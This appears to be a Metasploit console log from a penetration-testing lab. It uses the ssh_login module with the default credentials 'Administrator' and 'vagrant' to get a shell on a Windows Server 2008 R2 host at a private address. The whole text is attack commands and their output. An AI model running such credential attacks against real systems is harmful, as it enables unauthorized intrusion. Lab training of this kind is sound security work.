 msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME Administrator
USERNAME => Administrator
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vagrant
PASSWORD => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.30.1.21:22 - Starting bruteforce
[+] 172.30.1.21:22 - Success: 'Administrator:vagrant' 'Microsoft Windows Serv
er 2008 R2 Standard 6.1.7601 Service Pack 1 Build 7601'
[*] SSH session 1 opened (172.30.1.22:45907 -> 172.30.1.21:22) at 2024-05-03
07:21:38 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell windows SSH kali @ 172.30.1.22:45907 -> 172.30.1.21:22
(172.30.1.21)
msf6 auxiliary(scanner/ssh/ssh_login) >